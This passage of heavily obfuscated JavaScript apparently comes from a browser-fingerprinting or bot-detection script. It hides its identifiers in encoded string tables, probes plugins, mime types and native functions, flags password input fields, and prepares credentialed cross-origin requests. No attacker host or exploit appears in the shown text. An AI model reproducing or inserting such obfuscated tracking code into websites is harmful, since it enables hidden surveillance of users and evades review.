MF={};fB[j2(typeof kv()[OV(M7)],'undefined')?kv()[OV(zV)].apply(null,[SC,wC,IG]):kv()[OV(QW)].call(null,S2,pJ,Mp)]=S5;fB[j2(typeof C8()[xW(zG)],hs('',[][[]]))?C8()[xW(nm)].apply(null,[QJ,g6,RB]):C8()[xW(wA)].apply(null,[fR(j1),zG,VR])]=MF;}break;case wh:{QB=qb;fB[pR()[Sm(wA)].call(null,w6,Kp,EY)]=function(ff,bz,Yp){OX.push(Iz);if(fR(fB[pR()[Sm(vZ)](j6,xn,sT)](ff,bz))){fU[kv()[OV(wA)](cD,RP,fR(fR([])))][C8()[xW(vZ)].call(null,X5,hK,Tm)](ff,bz,cT(SQ,[In()[Rz(wA)](wA,cY,tV,fR(fR(j1))),fR(fR({})),Hm()[vY(sv)](U6,Fm,Gl),Yp]));}OX.pop();};}break;case jL:{var x6=Bn[w3];var NT=j1;for(var JB=j1;BY(JB,x6.length);++JB){var hO=Gc(x6,JB);if(BY(hO,fh)||zI(hO,Fr))NT=hs(NT,M7);}QB+=Q;return NT;}break;case X9:{var V0=Bn[w3];var bx=j1;for(var MN=j1;BY(MN,V0.length);++MN){var I3g=Gc(V0,MN);if(BY(I3g,fh)||zI(I3g,Fr))bx=hs(bx,M7);}QB=X;return bx;}break;case tH:{cf.Xl=Eq[Us];wz.call(this,sQ,[eS1_xor_5_memo_array_init()]);return '';}break;case Ch:{var JHg=Bn[w3];var BLg=j1;for(var Cgg=j1;BY(Cgg,JHg.length);++Cgg){var z3g=Gc(JHg,Cgg);if(BY(z3g,fh)||zI(z3g,Fr))BLg=hs(BLg,M7);}QB+=tr;return BLg;}break;case SQ:{OX.push(nm);var C3g={};var n4g=Bn;for(var Dbg=j1;BY(Dbg,n4g[lW(typeof vG()[bZ(j1)],hs([],[][[]]))?vG()[bZ(j1)].call(null,QW,tv,kB):vG()[bZ(F1)](VW,vZ,Hs)]);Dbg+=Y2)C3g[n4g[Dbg]]=n4g[hs(Dbg,M7)];var L4g;return OX.pop(),L4g=C3g,L4g;}break;case J9:{var fB=function(nbg){OX.push(Uc);if(MF[nbg]){var M4g;return M4g=MF[nbg][In()[Rz(zG)].call(null,KP,QI,lUg,N8)],OX.pop(),M4g;}var bEg=MF[nbg]=cT(SQ,[In()[Rz(QW)](b5,m8,pEg,fR(fR(j1))),nbg,kv()[OV(zG)](bX,Oq,Cs),fR(d4),In()[Rz(zG)](FO,QI,lUg,SY),{}]);S5[nbg].call(bEg[j2(typeof In()[Rz(QW)],hs('',[][[]]))?In()[Rz(w2)].apply(null,[nm,gUg,lhg,SY]):In()[Rz(zG)](bF,QI,lUg,X5)],bEg,bEg[In()[Rz(zG)](bF,QI,lUg,EW)],fB);bEg[kv()[OV(zG)].call(null,bX,Oq,tv)]=fR(fR({}));var GLg;return GLg=bEg[In()[Rz(zG)](cP,QI,lUg,mW)],OX.pop(),GLg;};QB=gU;}break;case EU:{QB+=g1;OX.push(T5);var Nbg=Bn;var fEg=Nbg[j1];for(var lEg=M7;BY(lEg,Nbg[vG()[bZ(j1)](m8,tv,WS)]);lEg+=Y2){fEg[Nbg[lEg]]=Nbg[hs(lEg,M7)];}OX.pop();}break;case JL:{QB=br;fB[zP()[kG(j1)](dT,M7,mm,fJ)]=function(cgg,Lgg){OX.push(KB);if(Uq(Lgg,M7))cgg=fB(cgg);if(Uq(Lgg,nm)){var nHg;return OX.pop(),nHg=cgg,nHg;}if(Uq(Lgg,w2)&&j2(typeof cgg,CX()[Ys(j1)](m8,Vbg,MT,dp,F1,Y2))&&cgg&&cgg[j2(typeof Mk()[bO(Y2)],hs(pR()[Sm(pP)].call(null,fR(fR(M7)),Ftg,JG),[][[]]))?Mk()[bO(Y2)](QQg,Y8,q9g,VW,sHg,fR(M7)):Mk()[bO(M7)](qz,QJ,zG,BV,pp,mR)]){var Ptg;return OX.pop(),Ptg=cgg,Ptg;}var sMg=fU[j2(typeof kv()[OV(j1)],hs([],[][[]]))?kv()[OV(zV)](t5,Yk,cB):kv()[OV(wA)](S9,RP,Oq)][vG()[bZ(m2)](jD,b5,b8)](null);fB[lW(typeof sA()[hG(sv)],hs([],[][[]]))?sA()[hG(j1)].call(null,mW,hSg,M7,j1):sA()[hG(sv)].call(null,QJ,FO,U5,FI)](sMg);fU[kv()[OV(wA)].call(null,S9,RP,OA)][C8()[xW(vZ)].apply(null,[fK,hK,DF])](sMg,j2(typeof vG()[bZ(zV)],hs([],[][[]]))?vG()[bZ(F1)](m2,TB,Hj):vG()[bZ(Y8)](mW,vz,GR),cT(SQ,[In()[Rz(wA)](fs,cY,Ns,wA),fR(w3),vG()[bZ(vZ)].apply(null,[jX,EP,Uhg]),cgg]));if(Uq(Lgg,Y2)&&kz(typeof cgg,CX()[Ys(M7)].call(null,cx,t9g,fR(M7),mm,F1,xY)))for(var rLg in cgg)fB[lW(typeof pR()[Sm(zG)],hs('',[][[]]))?pR()[Sm(wA)](bF,EQg,EY):pR()[Sm(T6)](SY,Sz,p7)](sMg,rLg,function(GEg){return cgg[GEg];}.bind(null,rLg));var ILg;return OX.pop(),ILg=sMg,ILg;};}break;case DS:{var pUg=Bn[w3];var fgg=j1;for(var tgg=j1;BY(tgg,pUg.length);++tgg){var k9g=Gc(pUg,tgg);if(BY(k9g,fh)||zI(k9g,Fr))fgg=hs(fgg,M7);}return fgg;}break;case TH:{fB[pR()[Sm(vZ)].call(null,w6,lG,sT)]=function(hwg,nN){return cT.apply(this,[zQ,arguments]);};fB[lW(typeof kv()[OV(vZ)],'undefined')?kv()[OV(vZ)].apply(null,[HQg,WO,MT]):kv()[OV(zV)](Yrg,Jk,Yx)]=lW(typeof pR()[Sm(QW)],'undefined')?pR()[Sm(pP)].call(null,tm,V2,JG):pR()[Sm(T6)](Ox,N3g,gF);var Lwg;return Lwg=fB(fB[lW(typeof In()[Rz(nm)],'undefined')?In()[Rz(m2)](Qx,Ox,Jd,fR(M7)):In()[Rz(w2)].call(null,tm,sn,OI,Us)]=M7),OX.pop(),Lwg;}break;case hb:{QB=X;var wLg=Bn[w3];var J3g=j1;for(var vHg=j1;BY(vHg,wLg.length);++vHg){var zEg=Gc(wLg,vHg);if(BY(zEg,fh)||zI(zEg,Fr))J3g=hs(J3g,M7);}return J3g;}break;case qb:{fB[sA()[hG(j1)].apply(null,[hp,pbg,M7,j1])]=function(bwg){return cT.apply(this,[d1,arguments]);};QB=JL;}break;case Aw:{var Ij=Bn[w3];var A3g=j1;for(var dUg=j1;BY(dUg,Ij.length);++dUg){var W3g=Gc(Ij,dUg);if(BY(W3g,fh)||zI(W3g,Fr))A3g=hs(A3g,M7);}return A3g;}break;case OH:{tk.WM=WC[vZ];H8.call(this,XH,[eS1_xor_2_memo_array_init()]);return '';}break;case v9:{C0.Bt=l5[NO];QB+=ph;H8.call(this,X9,[eS1_xor_3_memo_array_init()]);return '';}break;case d1:{var bwg=Bn[w3];OX.push(tC);if(lW(typeof fU[vG()[bZ(QW)].call(null,FI,QJ,lM)],vG()[bZ(wA)](fR(fR(M7)),xB,lhg))&&fU[vG()[bZ(QW)].apply(null,[dP,QJ,lM])][Mk()[bO(j1)].apply(null,[Jk,T6,QW,pP,FT,fR(fR({}))])]){fU[kv()[OV(wA)](dA,RP,fR(fR(M7)))][j2(typeof C8()[xW(vZ)],hs('',[][[]]))?C8()[xW(nm)](T6,Xz,PN):C8()[xW(vZ)](fR({}),hK,WP)](bwg,fU[vG()[bZ(QW)](fR(fR([])),QJ,lM)][Mk()[bO(j1)](Jk,BZ,QW,fR(fR([])),FT,xY)],cT(SQ,[vG()[bZ(vZ)](Yx,EP,zrg),sA()[hG(M7)].call(null,ZA,TQg,F1,VW)]));}QB=X;fU[kv()[OV(wA)].call(null,dA,RP,U6)][C8()[xW(vZ)].call(null,Id,hK,WP)](bwg,Mk()[bO(M7)](qz,U6,zG,cP,fMg,fR(fR(j1))),cT(SQ,[vG()[bZ(vZ)](bB,EP,zrg),fR(fR(d4))]));OX.pop();}break;case zQ:{var hwg=Bn[w3];var nN=Bn[d4];var mEg;OX.push(Lhg);return mEg=fU[kv()[OV(wA)](js,RP,b6)][C8()[xW(M7)].call(null,fR(fR([])),cP,ql)][In()[Rz(vZ)].apply(null,[EW,Ep,cv,SY])].call(hwg,nN),OX.pop(),mEg;}break;case O:{var S5=Bn[w3];QB-=T4;}break;case hQ:{fU[pR()[Sm(QW)].call(null,SY,R4g,QI)][Hm()[vY(pP)].apply(null,[TA,j1,NSg])]=function(qN){OX.push(sHg);var fLg=lW(typeof pR()[Sm(Y2)],hs([],[][[]]))?pR()[Sm(pP)](sT,tQ,JG):pR()[Sm(T6)](fs,GQg,Np);var FN=kv()[OV(VW)](G8,Yx,rG);var DN=fU[vG()[bZ(pP)](X5,hK,g7)](qN);for(var zQg,PQg,Srg=O8[M7],Pgg=FN;DN[lW(typeof In()[Rz(QW)],hs('',[][[]]))?In()[Rz(sv)].call(null,fR({}),CK,R4g,dp):In()[Rz(w2)](wA,Hj,gT,cP)](qJ(Srg,j1))||(Pgg=j2(typeof pR()[Sm(zV)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[fR(fR([])),jI,tx]):pR()[Sm(VW)](mR,VC,IO),pA(Srg,O8[Y2]));fLg+=Pgg[In()[Rz(sv)](fR(fR(M7)),CK,R4g,ZA)](Uq(sT,Op(zQg,nA(nm,rgg(pA(Srg,M7),nm)))))){PQg=DN[rp()[Jn(j1)](zs,Mj,AW,NY,zG,XN)](Srg+=wtg(sv,O8[sv]));if(zI(PQg,pj)){throw new lrg(Mk()[bO(w2)].apply(null,[IF,Y8,MT,fR(fR(j1)),ngg,j1]));}zQg=qJ(WK(zQg,O8[w2]),PQg);}var Xbg;return OX.pop(),Xbg=fLg,Xbg;};QB+=Rb;}break;case EL:{QB-=TL;var nf=Bn[w3];var zT=Bn[d4];OX.push(k6);if(j2(nf,null)||j2(nf,undefined)){throw new (fU[lW(typeof pR()[Sm(zV)],'undefined')?pR()[Sm(Y8)](m2,x3g,b5):pR()[Sm(T6)](KP,BI,bQg)])(vG()[bZ(Oq)](nX,vx,hw));}var rq=fU[kv()[OV(wA)](hZ,RP,fR(fR({})))](nf);}break;case kw:{QB=X;var EEg=Bn[w3];OX.push(f4g);this[kv()[OV(Y8)](Prg,p7,X5)]=EEg;OX.pop();}break;case bM:{var lrg=function(EEg){return cT.apply(this,[kw,arguments]);};OX.push(SLg);if(j2(typeof fU[Hm()[vY(pP)](TA,QW,NSg)],j2(typeof kv()[OV(F1)],hs('',[][[]]))?kv()[OV(zV)](FO,wUg,fR(fR(M7))):kv()[OV(m2)].apply(null,[J2,TA,M7]))){var pLg;return OX.pop(),pLg=fR([]),pLg;}QB+=kb;lrg[C8()[xW(M7)].call(null,zV,cP,wj)]=new (fU[kv()[OV(Oq)](Fv,OA,mf)])();lrg[C8()[xW(M7)](zV,cP,wj)][lW(typeof vG()[bZ(zV)],hs('',[][[]]))?vG()[bZ(VW)](Us,j1,rbg):vG()[bZ(F1)](fR(j1),BK,Dz)]=C8()[xW(VW)].call(null,Cs,k1,Fwg);}break;}}while(QB!=X);};var A6=function(lHg,zSg){return lHg>=zSg;};var UEg=function(mLg){var Dk=['text','search','url','email','tel','number'];mLg=mLg["toLowerCase"]();if(Dk["indexOf"](mLg)!==-1)return 0;else if(mLg==='password')return 1;else return 2;};var AO=function(){p4g=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var B4g=function(){var Jtg;if(typeof fU["window"]["XMLHttpRequest"]!=='undefined'){Jtg=new (fU["window"]["XMLHttpRequest"])();}else if(typeof fU["window"]["XDomainRequest"]!=='undefined'){Jtg=new (fU["window"]["XDomainRequest"])();Jtg["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof fU["Function"])this["onreadystatechange"]();};}else{Jtg=new (fU["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Jtg["withCredentials"]!=='undefined'){Jtg["withCredentials"]=true;}return Jtg;};var Zc=function(){return wz.apply(this,[r3,arguments]);};var ASg=function(O4g){if(O4g==null)return -1;try{var ctg=0;for(var bN=0;bN<O4g["length"];bN++){var lMg=O4g["charCodeAt"](bN);if(lMg<128){ctg=ctg+lMg;}}return ctg;}catch(prg){return -2;}};var NK=function(){return ["X6S","Z\t9","\x3fDx6S","\v\x40\"","\t!",">P-N","9YI\"O","F\x40\x3f","U8P$n\x07E;W%;$\v-","[8P",":pMm","XPO\t+4\f;","EX\f\'XV\r_k{","B$Z","O","\t-4*","B\x40=L[0,%\x3f1Z6G\rDGCR\n[90/3^WDB\bV3I","G\x00D2P1\v-N","^aK",",X\fSwn>9DBS7I"," ;/SV;M\t\",72B\x00B2","xZ","\b=J2"," .;C_4*6\n/GC:O","m","1W\b\f","):(\fh>","\x3fB\rE&T","\b,E\rP:",";A0_\v,39-NUF=D","I\b=","=\f1E\x00Q2k\n=N","Y#_57N\vTR","\x07f","i\bI\x00;BA d 1\fQX4","CG9L\ri\',%_%[\v\v;","W;cM5S","vX\f\t$$\'\x3fDX4m\r\r9_#J4T","H;X","","\' 2Rf;K\n","l","E1X\v\t"," $*`\bR#V","g^xDX$Q\b \x00(_\v","W9\"B","3_","\t&46T\x00X4[","19R\x07Y4K\t","X\r=e\vI7","","ZD*q\vtk_Z\n3cg",";*","k","5D","9t%sy26.g\'jk5)..\to8l6\\/LM8P\b&1\t,DC!IyXfRLEpnS","A0H,","=VU\x3fr",";U&z[\v;","\f.","\fm","\x3fTS$M\r%B]^=2","\rY0W","v_\t\n*bA Z","!L","\r9G\vG7","150\b3s>dp>:6\fy5sy#7","5\n7Y","{+cd\"4>","&10","\b.(VW","","Z\x40","","=.(,^\f_#W\f","\v+E","B\rr\x40D (5(RAU8Z\"D4","P;_","\tR}>JW\n=N\rV;^i<","-F5\x40;H","X\v\t,/\f\t^R8I","2^]","#}\"","9]\x3fY\v","S","F\'Y:","HA3O","E\"I%\v) ,,","T7D\f","\x00W ]U",";5,,V]>P","S&K\fNM3p.02\f;Z U4[\t\f","\b-R9P3O","\b(_\fK V",":R\x07W\"R",",M>^6-$\n","d52R\fS#L","=\"N&S#n\r$X+T;","tA>^\n\b$\r0\x40W\'N"," /\b+C5O\'[","VU2R\r=BJ","8Ce#LJ\r","<Z>E-",";[Q6J&\r,G","M\x3f^-",",3\x3fZ",";C B#L=N","=5\b-\r","B2_\v\fGC;U) 1\r2V_8P","[M<O\t\b9","\b\r\'OSX\v\v\f3\n1E","&XE>x\v","%9[AZ(=4\bR\x00B\"L",")-CD.","=M\bV","DJ&^>\v,/\f","U6R\x00NA<R","W\b+\x40PZ/(2","\'B\x40","n67","\t\'%,R","M=I7H9","#a~B\v^~PW[sdGWITa~B[\x00[\'[V[\bYE+","9L=X\f\x3f$X[\x00E\x3f","x*\v\'","s\x00B2jDI3O","\t [",">"," /\b+C"," M","]\vH\'^","\r\r\x07s","o%Y:_6,ZA!O","E>",",8\b,RE","}\n&_JG=U=a\r0SP>PD&YJJ\'W\b[\t&a<]U#","\f{","\x07e\t","8","W\r\b\t4=C\bY9M","\f1B^$J\r","4:R\x07_9[","]","$","0sG5gB<a uW[","WI\r","NA Z4=C\bY9",":C\vV7_%\t(8:+Q\x07S%","\x40\bR#V"," ^\t\v,","-c\b[2Q\vU\bHM$^",";$\n,#,^S%a\t%^\vP7","I _M!R 5=_\x00X0[",":$:"];};var ELg=function(Swg){return fU["Math"]["floor"](fU["Math"]["random"]()*Swg["length"]);};var WK=function(Iwg,AUg){return Iwg<<AUg;};var Sq=function(){Wj=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var HN=function P9g(n9g,Qbg){'use strict';var Z3g=P9g;switch(n9g){case Ng:{var NMg=Qbg[w3];OX.push(Stg);var A4g=pR()[Sm(tm)](fR(M7),Yd,EW);var SMg=pR()[Sm(tm)](SB,Yd,EW);var ttg=new (fU[C8()[xW(cY)](Id,R2,fm)])(new (fU[C8()[xW(cY)](vZ,R2,fm)])(pR()[Sm(TA)](fs,vd,cz)));try{var Btg=OX.length;var m3g=fR(fR(w3));if(fR(fR(fU[pR()[Sm(QW)](dz,Od,QI)][kv()[OV(wA)](Ig,RP,fR(fR([])))]))&&fR(fR(fU[pR()[Sm(QW)].apply(null,[mX,Od,QI])][kv()[OV(wA)](Ig,RP,MT)][pR()[Sm(NY)](tv,Lr,mW)]))){var WHg=fU[kv()[OV(wA)].apply(null,[Ig,RP,QJ])][pR()[Sm(NY)](fR(fR([])),Lr,mW)](fU[C8()[xW(Id)](dP,TF,GJ)][C8()[xW(M7)].call(null,bB,cP,tG)],lW(typeof vG()[bZ(ZA)],hs('',[][[]]))?vG()[bZ(hp)].call(null,cP,hp,cO):vG()[bZ(F1)](Vp,Vc,pk));if(WHg){A4g=ttg[C8()[xW(zs)](Hs,mW,dT)](WHg[Hm()[vY(sv)](U6,nm,wv)][Hm()[vY(Ld)](fs,sv,FD)]());}}SMg=lW(fU[j2(typeof pR()[Sm(zV)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[Y2,vZ,rQg]):pR()[Sm(QW)](zV,Od,QI)],NMg);}catch(kgg){OX.splice(nA(Btg,M7),Infinity,Stg);A4g=In()[Rz(zs)](Oq,X5,jg,fR(j1));SMg=In()[Rz(zs)](wA,X5,jg,dz);}var wgg=hs(A4g,WK(SMg,M7))[Hm()[vY(Ld)](fs,MT,FD)]();var UMg;return OX.pop(),UMg=wgg,UMg;}break;case jL:{OX.push(P3g);var lwg=fU[kv()[OV(wA)](gW,RP,bF)][Mk()[bO(Oq)](ZO,fs,Us,T6,B9g,FI)]?fU[kv()[OV(wA)](gW,RP,M7)][In()[Rz(AW)](fR(fR(M7)),tm,Es,fR([]))](fU[kv()[OV(wA)](gW,RP,b6)][Mk()[bO(Oq)](ZO,cY,Us,NY,B9g,mm)](fU[vG()[bZ(mA)](Y2,FO,Xs)]))[C8()[xW(I2)](Qx,FI,xZ)](C8()[xW(xY)](sv,jC,YK)):pR()[Sm(pP)].call(null,ZA,P2,JG);var t3g;return OX.pop(),t3g=lwg,t3g;}break;case wQ:{OX.push(Cs);var I9g=pR()[Sm(tm)](kT,Dm,EW);try{var qEg=OX.length;var sgg=fR(d4);if(fU[vG()[bZ(mA)](Kc,FO,cK)]&&fU[vG()[bZ(mA)](hK,FO,cK)][C8()[xW(EW)](SB,lO,B9g)]&&fU[vG()[bZ(mA)].call(null,hK,FO,cK)][C8()[xW(EW)].call(null,jD,lO,B9g)][C8()[xW(QI)](fR([]),Kn,IY)]){var Tbg=fU[lW(typeof vG()[bZ(cY)],hs([],[][[]]))?vG()[bZ(mA)].apply(null,[Yx,FO,cK]):vG()[bZ(F1)](xY,VMg,K0)][lW(typeof C8()[xW(T6)],'undefined')?C8()[xW(EW)](fR(fR([])),lO,B9g):C8()[xW(nm)](MT,hMg,rn)][C8()[xW(QI)](pP,Kn,IY)][Hm()[vY(Ld)](fs,M7,bj)]();var XQg;return OX.pop(),XQg=Tbg,XQg;}else{var zMg;return OX.pop(),zMg=I9g,zMg;}}catch(ZN){OX.splice(nA(qEg,M7),Infinity,Cs);var mtg;return OX.pop(),mtg=I9g,mtg;}OX.pop();}break;case UU:{OX.push(Ltg);var xMg=pR()[Sm(tm)](sv,Nd,EW);try{var G4g=OX.length;var kSg=fR(d4);if(fU[vG()[bZ(mA)](Qx,FO,UV)][In()[Rz(cB)].apply(null,[nX,rG,frg,fR(fR([]))])]&&fU[vG()[bZ(mA)].apply(null,[SB,FO,UV])][j2(typeof In()[Rz(X5)],hs('',[][[]]))?In()[Rz(w2)](fR(j1),KK,Bgg,m2):In()[Rz(cB)](fR(fR({})),rG,frg,b6)][j1]&&fU[vG()[bZ(mA)](fs,FO,UV)][In()[Rz(cB)](mR,rG,frg,cB)][j1][j1]&&fU[j2(typeof vG()[bZ(vZ)],hs('',[][[]]))?vG()[bZ(F1)].call(null,fR(fR(j1)),D0,NLg):vG()[bZ(mA)](fR(M7),FO,UV)][In()[Rz(cB)].call(null,kT,rG,frg,fR({}))][j1][j1][vG()[bZ(cP)].call(null,Ox,N8,NX)]){var QMg=j2(fU[lW(typeof vG()[bZ(M7)],hs([],[][[]]))?vG()[bZ(mA)](fR(fR(M7)),FO,UV):vG()[bZ(F1)](fR(fR(M7)),sv,mR)][In()[Rz(cB)](AA,rG,frg,fR({}))][O8[M7]][j1][lW(typeof vG()[bZ(T2)],hs('',[][[]]))?vG()[bZ(cP)].apply(null,[I2,N8,NX]):vG()[bZ(F1)].call(null,bF,Jrg,E2)],fU[lW(typeof vG()[bZ(ZA)],'undefined')?vG()[bZ(mA)](bF,FO,UV):vG()[bZ(F1)](cB,Zf,tN)][In()[Rz(cB)].call(null,I2,rG,frg,AW)][j1]);var dMg=QMg?kv()[OV(M7)](IV,QW,cP):kv()[OV(Y2)](wB,mA,BV);var hQg;return OX.pop(),hQg=dMg,hQg;}else{var Y3g;return OX.pop(),Y3g=xMg,Y3g;}}catch(VSg){OX.splice(nA(G4g,M7),Infinity,Ltg);var gbg;return OX.pop(),gbg=xMg,gbg;}OX.pop();}break;case DS:{OX.push(WJ);var KUg=pR()[Sm(tm)](QW,Jv,EW);if(fU[vG()[bZ(mA)].call(null,wA,FO,Ig)]&&fU[vG()[bZ(mA)].apply(null,[Id,FO,Ig])][In()[Rz(cB)](bF,rG,gF,fR(fR({})))]&&fU[lW(typeof vG()[bZ(M7)],'undefined')?vG()[bZ(mA)](s2,FO,Ig):vG()[bZ(F1)](fR([]),R3g,qk)][In()[Rz(cB)].apply(null,[b6,rG,gF,BV])][lW(typeof In()[Rz(sV)],'undefined')?In()[Rz(kT)](fR(j1),qF,sQg,fR(fR([]))):In()[Rz(w2)](sv,YC,hK,IG)]){var ALg=fU[vG()[bZ(mA)].call(null,mm,FO,Ig)][In()[Rz(cB)](Id,rG,gF,fR(fR({})))][lW(typeof In()[Rz(w5)],hs([],[][[]]))?In()[Rz(kT)](fR(fR(j1)),qF,sQg,Ld):In()[Rz(w2)].apply(null,[KK,Rhg,JR,TA])];try{var P4g=OX.length;var E3g=fR(d4);var qLg=fU[In()[Rz(pP)](QI,EP,Ttg,w5)][lW(typeof A0()[mx(nX)],'undefined')?A0()[mx(vZ)].call(null,BV,pP,Brg,jD):A0()[mx(F1)].apply(null,[fp,Rhg,tx,b5])](rgg(fU[j2(typeof In()[Rz(U6)],hs([],[][[]]))?In()[Rz(w2)](cB,fj,cj,cY):In()[Rz(pP)](bF,EP,Ttg,cY)][kv()[OV(X5)](WR,IC,MT)](),B6))[Hm()[vY(Ld)](fs,Id,CY)]();fU[vG()[bZ(mA)].apply(null,[QJ,FO,Ig])][In()[Rz(cB)].apply(null,[fR(j1),rG,gF,dP])][lW(typeof In()[Rz(OA)],hs('',[][[]]))?In()[Rz(kT)](AA,qF,sQg,jD):In()[Rz(w2)].apply(null,[mA,OLg,Ghg,OA])]=qLg;var Cj=j2(fU[vG()[bZ(mA)].apply(null,[j6,FO,Ig])][In()[Rz(cB)](VG,rG,gF,dq)][In()[Rz(kT)](fR([]),qF,sQg,b6)],qLg);var s9g=Cj?j2(typeof kv()[OV(Cs)],'undefined')?kv()[OV(zV)](EQg,thg,kT):kv()[OV(M7)](DR,QW,fR(j1)):kv()[OV(Y2)](Obg,mA,fR(fR(j1)));fU[vG()[bZ(mA)].call(null,Fm,FO,Ig)][In()[Rz(cB)].call(null,F1,rG,gF,fR(fR([])))][lW(typeof In()[Rz(Ox)],hs([],[][[]]))?In()[Rz(kT)](dp,qF,sQg,fR(fR({}))):In()[Rz(w2)].call(null,Mp,cO,MB,AA)]=ALg;var Pbg;return OX.pop(),Pbg=s9g,Pbg;}catch(cLg){OX.splice(nA(P4g,M7),Infinity,WJ);if(lW(fU[vG()[bZ(mA)].call(null,QJ,FO,Ig)][j2(typeof In()[Rz(EY)],hs([],[][[]]))?In()[Rz(w2)].call(null,m8,Rk,kQg,fs):In()[Rz(cB)].call(null,fR([]),rG,gF,NY)][In()[Rz(kT)].apply(null,[QJ,qF,sQg,mR])],ALg)){fU[lW(typeof vG()[bZ(Bm)],hs([],[][[]]))?vG()[bZ(mA)].call(null,m2,FO,Ig):vG()[bZ(F1)].call(null,fK,Ktg,Yj)][In()[Rz(cB)].apply(null,[Mp,rG,gF,SY])][In()[Rz(kT)].call(null,dP,qF,sQg,Cs)]=ALg;}var l4g;return OX.pop(),l4g=KUg,l4g;}}else{var WQg;return OX.pop(),WQg=KUg,WQg;}OX.pop();}break;case jU:{OX.push(cSg);var OQg=pR()[Sm(tm)](NY,tg,EW);try{var q4g=OX.length;var pgg=fR(fR(w3));if(fU[lW(typeof vG()[bZ(RP)],hs([],[][[]]))?vG()[bZ(mA)](w2,FO,QZ):vG()[bZ(F1)](EY,XF,H4g)][In()[Rz(cB)](Yx,rG,Wwg,dq)]&&fU[vG()[bZ(mA)](hK,FO,QZ)][In()[Rz(cB)](Fm,rG,Wwg,fR({}))][j1]){var x9g=j2(fU[vG()[bZ(mA)](w2,FO,QZ)][In()[Rz(cB)](QI,rG,Wwg,BZ)][C8()[xW(Kc)](bB,tm,nZ)](O8[IG]),fU[vG()[bZ(mA)].call(null,VG,FO,QZ)][In()[Rz(cB)].call(null,fR({}),rG,Wwg,s2)][j1]);var cMg=x9g?kv()[OV(M7)].call(null,xd,QW,Ox):kv()[OV(Y2)].call(null,Bk,mA,vZ);var xtg;return OX.pop(),xtg=cMg,xtg;}else{var Qgg;return OX.pop(),Qgg=OQg,Qgg;}}catch(jtg){OX.splice(nA(q4g,M7),Infinity,cSg);var IHg;return OX.pop(),IHg=OQg,IHg;}OX.pop();}break;case Tb:{OX.push(GUg);try{var CSg=OX.length;var VUg=fR(fR(w3));var lSg=j1;var vMg=fU[lW(typeof kv()[OV(cB)],'undefined')?kv()[OV(wA)].call(null,x4g,RP,EY):kv()[OV(zV)](zk,lgg,cY)][pR()[Sm(NY)](QJ,zN,mW)](fU[CX()[Ys(FI)].apply(null,[rSg,SLg,hK,cP,w2,QW])][C8()[xW(M7)](xY,cP,Ff)],vG()[bZ(MT)].call(null,hp,w2,AQg));if(vMg){lSg++;fR(fR(vMg[Hm()[vY(sv)].call(null,U6,tm,AN)]))&&zI(vMg[Hm()[vY(sv)](U6,mm,AN)][Hm()[vY(Ld)](fs,KK,jEg)]()[Hm()[vY(BZ)].apply(null,[vf,dP,Xtg])](vG()[bZ(Qx)](w2,QI,UG)),TV(M7))&&lSg++;}var F3g=lSg[Hm()[vY(Ld)](fs,VG,jEg)]();var vwg;return OX.pop(),vwg=F3g,vwg;}catch(CN){OX.splice(nA(CSg,M7),Infinity,GUg);var Hrg;return Hrg=pR()[Sm(tm)].apply(null,[Cs,TY,EW]),OX.pop(),Hrg;}OX.pop();}break;case rt:{OX.push(Bwg);if(fU[pR()[Sm(QW)].apply(null,[jD,Utg,QI])][C8()[xW(Id)](Qx,TF,PHg)]){if(fU[kv()[OV(wA)].call(null,Pn,RP,fR(M7))][pR()[Sm(NY)](VF,q3g,mW)](fU[lW(typeof pR()[Sm(fK)],hs('',[][[]]))?pR()[Sm(QW)].apply(null,[fR(fR({})),Utg,QI]):pR()[Sm(T6)](TA,OUg,rwg)][C8()[xW(Id)].call(null,Ox,TF,PHg)][C8()[xW(M7)].call(null,Cs,cP,Kq)],In()[Rz(KK)](fR({}),Fm,OT,Mp))){var tSg;return tSg=kv()[OV(M7)].call(null,ZL,QW,BV),OX.pop(),tSg;}var gN;return gN=In()[Rz(zs)](BZ,X5,N3g,EY),OX.pop(),gN;}var ztg;return ztg=pR()[Sm(tm)].call(null,Hs,Rs,EW),OX.pop(),ztg;}break;case Ew:{OX.push(D3g);var nrg;return nrg=fR(bs(j2(typeof C8()[xW(nm)],hs('',[][[]]))?C8()[xW(nm)].apply(null,[QI,sHg,f4g]):C8()[xW(M7)](fR({}),cP,jHg),fU[pR()[Sm(QW)].call(null,rG,Qd,QI)][In()[Rz(QJ)](tv,m2,rs,dq)][zP()[kG(VW)](CG,zV,QI,dP)][Hm()[vY(kZ)](Us,pP,Lm)])||bs(C8()[xW(M7)](NY,cP,jHg),fU[pR()[Sm(QW)](nX,Qd,QI)][In()[Rz(QJ)].call(null,AW,m2,rs,cB)][zP()[kG(VW)](CG,zV,bF,dP)][pR()[Sm(sV)](w6,qj,m2)])),OX.pop(),nrg;}break;case r3:{OX.push(dK);try{var QN=OX.length;var X3g=fR([]);var Uj=new (fU[pR()[Sm(QW)].call(null,Oq,Z7,QI)][In()[Rz(QJ)].call(null,Fm,m2,TD,fR(fR({})))][zP()[kG(VW)](qC,zV,Id,dP)][j2(typeof Hm()[vY(Y2)],hs('',[][[]]))?Hm()[vY(jD)](j6,wA,x8):Hm()[vY(kZ)](Us,TA,PP)])();var Lbg=new (fU[lW(typeof pR()[Sm(b5)],hs('',[][[]]))?pR()[Sm(QW)].call(null,zV,Z7,QI):pR()[Sm(T6)](Mp,pk,QQg)][In()[Rz(QJ)].call(null,OA,m2,TD,FO)][zP()[kG(VW)](qC,zV,nX,dP)][pR()[Sm(sV)].call(null,rG,sj,m2)])();var pQg;return OX.pop(),pQg=fR([]),pQg;}catch(qSg){OX.splice(nA(QN,M7),Infinity,dK);var dQg;return dQg=j2(qSg[kv()[OV(pP)].call(null,sW,Bm,fR([]))][vG()[bZ(VW)](BZ,j1,lJ)],pR()[Sm(Y8)](fR(M7),hP,b5)),OX.pop(),dQg;}OX.pop();}break;case 